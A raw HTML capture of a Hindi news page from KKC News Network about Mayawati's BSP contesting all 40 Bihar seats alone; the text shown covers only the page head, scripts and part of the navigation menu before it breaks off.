

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.khabrokichaupal.com/2019/02/25/latestnews/5953/
body_size: 29168
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>बिहार के सभी 40 सीटों पर अकेले चुनाव लड़ेगी मायावती &#8211; KKC News Network</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Feed" href="https://www.khabrokichaupal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Comments Feed" href="https://www.khabrokichaupal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; बिहार के सभी 40 सीटों पर अकेले चुनाव लड़ेगी मायावती Comments Feed" href="https://www.khabrokichaupal.com/2019/02/25/latestnews/5953/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F02%2F25%2Flatestnews%2F5953%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F02%2F25%2Flatestnews%2F5953%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.khabrokichaupal.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rv-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-modal-css-css' href='https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-modal/subscribe-modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.khabrokichaupal.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.khabrokichaupal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.khabrokichaupal.com/wp-json/wp/v2/posts/5953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.khabrokichaupal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/pac6S6-1y1' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-157536171-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.khabrokichaupal.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.khabrokichaupal.com/xmlrpc.php"><meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="description" content="लोकसभा चुनाव में बहुजन समाज पार्टी (बीएसपी) बिहार में महागठबंधन से अलग राह पकड़ते हुए अकेले चुनाव लड़ने की तैयारी कर रही है. बीएसपी ने राज्य की सभी 40 सीटों पर उम्मीदवार उतारने की घोषणा कर दी है. इसको लेकर बीएसपी की अध्यक्ष मायावती ने राज्य के नेताओं की दिल्ली में बैठक बुलाई है. बीएसपी&hellip;" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="बिहार के सभी 40 सीटों पर अकेले चुनाव लड़ेगी मायावती" />
<meta property="og:url" content="https://www.khabrokichaupal.com/2019/02/25/latestnews/5953/" />
<meta property="og:description" content="लोकसभा चुनाव में बहुजन समाज पार्टी (बीएसपी) बिहार में महागठबंधन से अलग राह पकड़ते हुए अकेले चुनाव लड़ने की तैयारी कर रही है. बीएसपी ने राज्य की सभी 40 सीटों पर उम्मीदवार उतारने की घोषणा कर दी है. इ…" />
<meta property="article:published_time" content="2019-02-25T11:53:00+00:00" />
<meta property="article:modified_time" content="2019-12-03T03:31:00+00:00" />
<meta property="og:site_name" content="KKC News Network" />
<meta property="og:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?fit=770%2C433&#038;ssl=1" />
<meta property="og:image:width" content="770" />
<meta property="og:image:height" content="433" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="बिहार के सभी 40 सीटों पर अकेले चुनाव लड़ेगी मायावती" />
<meta name="twitter:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/mayawati_facebook_bsp_15420669461773897291.jpeg?fit=770%2C433&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<link rel='stylesheet' id='wp-block-heading-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-theme-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=15.4' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5953 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default full-width-content elementor-default elementor-kit-25382">
    
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
            <div class="top-masthead">

            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                            <span class="topbar-date">
                                    January 22, 2026                                </span>

                            
                                                    </div>
                                                        </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner "   >
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="site-branding">
                            <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                </p>
                            
                                                    </div>
                    </div>
                    <div class="col-md-8">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">

                            <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                    <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                    <p class="site-title font-family-1">
                                        <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-27"><a href="https://www.khabrokichaupal.com/main-news/">प्रमुख ख़बरें</a></li>
<li class="page_item page-item-29 page_item_has_children"><a href="https://www.khabrokichaupal.com/district/">जिला</a>
<ul class='children'>
	<li class="page_item page-item-3423"><a href="https://www.khabrokichaupal.com/district/amethi/">अमेठी</a></li>
	<li class="page_item page-item-3419"><a href="https://www.khabrokichaupal.com/district/ambedkar-nagar/">अम्बेडकर नगर</a></li>
	<li class="page_item page-item-3435"><a href="https://www.khabrokichaupal.com/district/unnao/">उन्नाव</a></li>
	<li class="page_item page-item-3433"><a href="https://www.khabrokichaupal.com/district/kanpur/">कानपुर</a></li>
	<li class="page_item page-item-3427"><a href="https://www.khabrokichaupal.com/district/gonda/">गोंडा</a></li>
	<li class="page_item page-item-3425"><a href="https://www.khabrokichaupal.com/district/gorakhpur/">गोरखपुर</a></li>
	<li class="page_item page-item-3429"><a href="https://www.khabrokichaupal.com/district/pratapgarh/">प्रतापगढ़</a></li>
	<li class="page_item page-item-3431"><a href="https://www.khabrokichaupal.com/district/prayagraj/">प्रयागराज</a></li>
	<li class="page_item page-item-3439"><a href="https://www.khabrokichaupal.com/district/varanasi/">वाराणसी</a></li>
